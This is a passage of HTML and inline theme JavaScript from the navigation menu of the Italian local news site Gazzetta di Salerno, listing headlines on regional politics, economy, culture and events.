        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2023";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5789";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14907";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-buona-scienza-il-libro-di-giulio-tarro/"  rel="bookmark" class="td-image-wrap " title="La buona scienza, il libro di Giulio Tarro" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Presentazione-Salerno-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Presentazione-Salerno-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Presentazione-Salerno-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La buona scienza, il libro di Giulio Tarro" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-buona-scienza-il-libro-di-giulio-tarro/"  rel="bookmark" title="La buona scienza, il libro di Giulio Tarro">La buona scienza, il libro di Giulio Tarro</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2869";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "718";
tdBlocksArray.push(block_tdi_132);
